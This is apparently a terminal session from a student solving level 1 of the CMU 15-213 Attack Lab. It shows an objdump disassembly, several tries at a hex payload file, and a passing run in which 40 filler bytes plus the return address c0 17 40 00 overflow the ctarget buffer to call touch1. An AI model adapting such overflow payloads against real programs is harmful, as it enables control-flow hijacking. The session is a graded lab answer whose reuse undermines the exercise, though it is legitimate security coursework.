 File Edit View Search Terminal Help
402d4b: 48 8b 6c 24 10 mov 0x10(%rsp),%rbp
402d50: 4c 8b 64 24 18 mov 0x18(%rsp),%r12
402d55: 4c 8b 6c 24 20 mov 0x20(%rsp),%r13
402d5a: 4c 8b 74 24 28 mov 0x28(%rsp),%r14
402d5f: 4c 8b 7c 24 30 mov 0x30(%rsp),%r15
402d64: 48 83 c4 38 add $0x38,%rsp
402d68: c3 retq
402d69: 0f 1f 80 00 00 00 00 nopl 0x0(%rax)
0000000000402d70 <__libc_csu_fini>:
402d70: f3 c3 repz retq
402d72: 90 nop
402d73: 90 nop
Disassembly of section .fini:
0000000000402d74 <_fini>:
402d74: 48 83 ec 08 sub $0x8,%rsp
402d78: 48 83 c4 08 add $0x8,%rsp
402d7c: c3 retq
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ objdump -d ctarget < output.txt
bash: output.txt: No such file or directory
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ objdump -d ctarget > output.txt
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ touch ctarget.12.txt
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ cat > ctarget.12.txt
10 11 12 13 14 15 16 17
18 19 20 21 22 23 24 25
26 27 28 29 30 31 32 33
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ touch ctarget.12.txt
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ cat > ctarget.12.txt
1 2 3 4 5 6 7 8
1 2 3 4 5 6 7 8
1 2 3 4 5 6 7 8
1 2 3 4 5 6 7 8
1 2 3 4 5 6 7 8
c0 17 40 00
^C
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ ./hex2raw < ctarget.12.txt | ./ctarget
Invalid hex value [1]. Please specify only single byte hex values separated by whitespace.
FAILED: Initialization error: Running on an illegal host [aishu-VirtualBox]
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ touch ctarget.12.txt
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ cat > ctarget.12.txt
10 11 12 13 14 15 16 17
10 11 12 13 14 15 16 17
10 11 12 13 14 15 16 17
10 11 12 13 14 15 16 17
10 11 12 13 14 15 16 17
c0 17 40 00
^C
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ ./hex2raw < ctarget.12.txt | ./ctarget
FAILED: Initialization error: Running on an illegal host [aishu-VirtualBox]
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ ./hex2raw < ctarget.12.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:10 11 12 13 14 15 16 17 10 11 12 13 14 15 16 17 10 11 12 13 14 15 16 17 10 11 12 13 14 15 16 17 10 11 12 13 14 15 16 17 C0 17 40 00
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$